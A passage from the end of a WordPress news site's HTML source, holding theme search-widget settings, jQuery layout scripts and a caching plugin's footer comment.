text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-23 07:45:18 by W3 Total Cache
-->